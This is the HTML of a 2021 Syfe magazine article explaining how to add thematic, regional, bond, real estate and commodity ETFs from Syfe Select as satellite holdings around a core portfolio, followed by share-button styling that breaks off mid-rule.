    </div>

                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.syfe.com/magazine/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How To Complement Your Core Portfolio with Syfe Select</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4436" class="post-4436 guide_article type-guide_article status-publish guide-how-to-up-your-investing-game-with-core-satellite-investing post" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">How To Complement Your Core Portfolio with Syfe Select</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.syfe.com/magazine/author/sebastian/">Syfe Singapore</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-27T13:45:49+08:00" >September 27, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class='mailmunch-forms-before-post' style='display: none !important;'></div>
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="737" data-attachment-id="4701" data-permalink="https://www.syfe.com/magazine/how-to-complement-your-core-portfolio-with-satellite-investments/copy-of-stock-photos-34/" data-orig-file="https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34.png" data-orig-size="1250,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Copy of Stock photos (34)" data-image-description="" data-image-caption="" data-medium-file="https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34-300x216.png" data-large-file="https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34-1024x737.png" src="https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34-1024x737.png" alt="what are satellite investments" class="wp-image-4701" srcset="https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34-1024x737.png 1024w, https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34-300x216.png 300w, https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34-768x553.png 768w, https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34-696x501.png 696w, https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34-1068x769.png 1068w, https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34-583x420.png 583w, https://www.syfe.com/magazine/wp-content/uploads/2021/11/Copy-of-Stock-photos-34.png 1250w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Now that you’ve got your core portfolio all set up, it’s time to use satellite investments to pursue themes and opportunities outside your core. Whether you’ve selected Syfe’s <a href="https://www.syfe.com/core">ready-made Core portfolios</a> or <a href="https://www.syfe.com/magazine/how-to-build-a-three-fund-portfolio-on-syfe-select/">built your own</a>, your satellites should complement them.</p>



<p>Here are some ideas on <a href="https://www.syfe.com/select-custom">how to use Syfe Select for your satellite investments</a>.</p>



<h2 class="wp-block-heading"><strong>Add exposure to specific themes</strong></h2>



<p>In general, core portfolios are meant to be globally diversified across different assets classes like stocks and bonds. Because of this, your core portfolio would probably not include significant exposure to themes like healthcare, sustainability, or disruption.</p>



<p>If you want exposure to those themes, you could add thematic ETFs as your satellite holdings. Thematic ETFs are an easy way to add certain exposures to your portfolio without the risks of trying to pick specific stocks.&nbsp;</p>



<h2 class="wp-block-heading"><strong>Thematic ETFs on Syfe Select</strong></h2>



<p><a href="https://www.syfe.com/magazine/4-sustainable-etfs-to-add-to-your-portfolio/">Syfe Select offers a broad range of thematic ETFs</a> such as:</p>



<ul class="wp-block-list"><li><strong>Global X Robotics &amp; Artificial Intelligence ETF (BOTZ).</strong><a href="https://www.syfe.com/magazine/invest-in-the-future-via-worlds-disruptive-technology-companies/"><strong> </strong>Exposure to automation, robotics and AI companies</a></li></ul>



<ul class="wp-block-list"><li><strong>ARK Genomic Revolution ETF (ARKG). </strong><a href="https://www.syfe.com/magazine/healthcare-trends-that-shape-genomics-and-biotechnology-companies/">Access to companies working on CRISPR gene editing and genome sequencing</a></li></ul>



<ul class="wp-block-list"><li><strong>Invesco Solar ETF (TAN)</strong>. Targeted exposure to solar energy companies</li></ul>



<ul class="wp-block-list"><li><strong>Global X Lithium &amp; Battery Tech ETF (LIT)</strong>. Access to the world’s largest lithium battery makers for electric vehicles</li></ul>



<ul class="wp-block-list"><li><strong>Global X MSCI China Consumer Discretionary ETF (CHIQ). </strong><a href="https://www.syfe.com/magazine/capitalising-on-chinas-growth-with-rising-middle-class/">Exposure to China’s fast-growing consumer companies</a></li></ul>



<p><a href="https://www.syfe.com/select-custom">View the full list of thematic ETFs here</a>.</p>



<h2 class="wp-block-heading"><strong>Add exposure to certain regions</strong></h2>



<p>Although the US is the world’s largest economy, <a href="https://thewokesalaryman.com/2021/04/09/why-singaporeans-should-not-limit-their-investments-to-the-us/">we shouldn’t be limiting our investments to just the US.</a> There are regions elsewhere in the world that offer the potential for growth and enhanced diversification.</p>



<p>For example, emerging markets account for about<a href="https://www.morganstanley.com/im/en-la/intermediary-investor/insights/articles/emerging-market-allocations-how-much-to-own.html"> two-fifths</a> of global gross domestic product. According to Morgan Stanley, sustained EM growth could come from “manufacturing, commodity prices, economic reforms, and the rise of major new internet service industries and companies outside China.”</p>



<p>China’s regulatory crackdowns have affected share prices, but this also means Chinese equities, especially tech stocks, are now <a href="https://www.cnbc.com/2021/07/14/investing-jpmorgan-strategist-on-the-best-time-to-buy-asia-stocks.html">relatively cheap</a> compared to their valuation and future long-term growth.&nbsp;</p>



<p>Europe is another region to consider. It’s home to some of the most well-known companies in the world, including Nestlé, LVMH, Unilever and Volkswagen. Many investment banks now <a href="https://www.cnbc.com/2021/07/01/wall-street-expects-european-stocks-to-outperform-the-us-this-year-heres-why.html">expect </a>European stocks to outperform the US as the euro zone recovery gathers steam.</p>



<h2 class="wp-block-heading"><strong>Regional ETFs on Syfe Select</strong></h2>



<p>If you’re interested to add exposures to these regions, Syfe Select provides many regional ETFs such as:</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>



<ul class="wp-block-list"><li><strong>iShares Core MSCI Emerging Markets ETF (IEMG)</strong>. Exposure to emerging market companies</li></ul>



<ul class="wp-block-list"><li><strong>iShares MSCI Brazil ETF (EWZ). </strong>Targeted access to the Brazilian stock market</li></ul>



<ul class="wp-block-list"><li><strong>iShares MSCI China A ETF (CNYA)</strong>. Exposure to domestic China stocks</li></ul>



<ul class="wp-block-list"><li><strong>KraneShares CSI China Internet ETF (KWEB)</strong>. Access to Chinese internet companies</li></ul>



<ul class="wp-block-list"><li><strong>iShares Core MSCI Europe ETF (IEUR)</strong>. Top five country holdings include UK, France, Switzerland, Germany and Netherlands</li></ul>



<p><a href="https://www.syfe.com/select-custom">View the full list of regional ETFs here</a>.</p>



<h2 class="wp-block-heading"><strong>Add exposure to certain asset classes</strong></h2>



<p>Bonds are usually seen as a cushion for volatility. But you can also use them as a way to make your cash work harder.&nbsp;</p>



<p>For instance, you could construct a satellite portfolio around<a href="https://www.syfe.com/magazine/how-to-diversify-investment-grade-bonds-globally-for-income-generation/"> investment grade and high yield bonds from around the world</a>. Diversifying across different maturities and credit qualities, you could create an income portfolio that seeks to generate a yield above what’s available on your cash savings.</p>



<p>Alternatively, you may add real estate and commodities as satellite investments to boost your overall portfolio diversification.</p>



<h2 class="wp-block-heading"><strong>High yield bonds, real estate and commodities on Syfe Select</strong></h2>



<p>Syfe Select holds a range of ETFs across different asset classes. Beyond equities, here’s a snapshot of what you can invest in:</p>



<ul class="wp-block-list"><li><strong>iShares Fallen Angels USD Bond ETF (FALN)</strong>. Exposure to high yield bonds that were previously rated investment grade</li></ul>



<ul class="wp-block-list"><li><strong>iShares J.P. Morgan USD Emerging Markets Bond ETF (EMB)</strong>. Access to emerging market government bonds</li></ul>



<ul class="wp-block-list"><li><strong>iShares iBoxx $ High Yield Corporate Bond ETF (HYG)</strong>. One of the most widely used high yield bond ETFs</li></ul>



<ul class="wp-block-list"><li><strong>Vanguard Global ex-U.S. Real Estate ETF (VNQI)</strong>. Broad exposure across international REIT markets.</li></ul>



<ul class="wp-block-list"><li><strong>iShares Silver Trust (SLV) and SPDR Gold Shares (GLD)</strong>. Access to silver and gold&nbsp;</li></ul>



<p><a href="https://www.syfe.com/select-custom">View more ETFs here</a>.</p>



<h2 class="wp-block-heading">Satellite investments are<strong> customisable to your needs&nbsp;</strong></h2>



<p>One key advantage of using Syfe Select for your satellites is how you can customise it to the particular needs of your core portfolio.&nbsp;</p>



<p>It all boils down to your own investment ideas. Once you’ve done your research and identified opportunities you want to pursue, <a href="https://www.syfe.com/build-my-portfolio">use Syfe Select to express those views</a>.</p>



<p>There’s no minimum investment or lock-in period, so you enjoy full flexibility in structuring your satellites.&nbsp;</p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big 